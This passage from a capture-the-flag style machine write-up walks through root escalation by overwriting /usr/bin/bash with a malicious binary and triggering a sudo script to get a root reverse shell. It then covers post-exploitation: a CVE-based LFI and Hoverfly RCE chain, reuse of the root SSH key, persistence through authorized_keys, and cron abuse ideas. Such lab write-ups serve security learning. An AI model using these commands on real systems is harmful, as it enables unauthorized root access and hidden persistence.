/bin/dash -c 'killall -9 bash; sleep 2; cp /tmp/evil_bash /usr/bin/bash; sudo /opt/syswatch/syswatch.sh --version' &
4. Why This Works
This is the critical chain:
killall -9 bash→ releases the file lockcp /tmp/evil_bash /usr/bin/bash→ injects our payloadsudo /opt/syswatch/syswatch.sh→ runs as root- The script calls
bashinternally- Our malicious bash executes instead
- We get a root reverse shell
5. Root Access
Once the connection hits our listener:
whoami
root
cat /root/root.txt
Key Takeaway from the priv
This is not a simple privilege escalation — it’s a timed execution hijack.
Instead of modifying permissions (like SUID), we:
- Temporarily replace a trusted binary
- Let a root process execute it
- Gain code execution as root
- Restore the system to avoid detection

Summary
| Step | Technique | Result |
|---|---|---|
| 1 | CVE-2022-46364 (MTOM/XOP LFI) | Read hoverfly.service → extracted Hoverfly credentials |
| 2 | Hoverfly API abuse (middleware RCE) | Reverse shell as dev_ryan → user access |
| 3 | Writable /usr/bin/bash + sudo syswatch.sh | Temporary bash hijack (payload injection) |
| 4 | Bash execution via root process | Root reverse shell → root flag |
Post-Exploitation Summary (After Root)
After obtaining root access on the system, further enumeration revealed several key findings that highlight both the root cause of the compromise and additional opportunities an attacker could leverage in a real-world scenario.
1. Root Cause of Privilege Escalation
The primary vulnerability was a misconfigured sudo rule:
dev_ryan ALL=(root) NOPASSWD: /opt/syswatch/syswatch.shThe script internally executes plugins using:
bash "$fullpath"This allowed us to perform a binary hijack of /usr/bin/bash, leading to root execution.
2. Bash Binary Hijack Technique
Instead of traditional SUID abuse, we performed a timed execution hijack:
- Killed active bash processes to release file locks
- Replaced
/usr/bin/bashwith a malicious payload - Triggered a root process (
syswatch.sh) - Gained a root reverse shell
- Restored the original binary for stability
This demonstrates a powerful execution flow manipulation attack rather than simple permission abuse.
3. Credential & Secret Discovery
Post-exploitation revealed sensitive data:
- Root SSH private key (
/root/.ssh/id_ed25519) - Hoverfly service credentials (from LFI stage)
- User home directory artifacts and configs
These could be reused for persistent access or lateral movement.
4. SSH Access & Persistence
The presence of SSH keys allows stable access:
ssh -i id_ed25519 root@TARGET_IP
Additionally, persistence could be established by adding keys:
echo 'ssh-ed25519 YOUR_KEY' >> /root/.ssh/authorized_keys5. Cron Jobs & System Automation
A cron job running every 10 minutes was identified:
*/10 * * * * find /opt/syswatch/logs ...This interacts with controlled directories and could potentially be abused for:
- Log poisoning
- Symlink attacks
- Persistence mechanisms
6. Application & Binary Analysis
The Hoverfly binaries located in /opt/HoverFly were analyzed:
hoverfly(not stripped, contains debug info)hoverctl(statically linked binary)
These can be inspected using:
strings /opt/HoverFly/hoverfly
ltrace /opt/HoverFly/hoverfly
This helps uncover hidden functionality, endpoints, or credentials.
7. Source Code Disclosure
A backup archive was found:
/home/dev_ryan/syswatch-v1.zipExtracting and comparing it with the live system can reveal:
- Developer mistakes
- Patched vulnerabilities
- Misconfigurations
8. Capabilities & System Review
Capabilities were enumerated:
getcap -r / 2>/dev/nullNo critical escalation paths were found, but this remains a key enumeration step.
9. Key Takeaways from the post root exploit.
- Root access is not the end — it is the beginning of deeper analysis
- Misconfigured sudo scripts are a common and dangerous attack vector
- Binary hijacking is a powerful alternative to SUID-based escalation
- Credential reuse and SSH keys are critical for persistence
- Proper post-exploitation enumeration reveals the full attack surface
Final Note
This machine demonstrates the importance of understanding execution context and trust boundaries, rather than relying solely on common privilege escalation techniques.
HAPPY HACKING!! STAY CURIOUS!!


Comments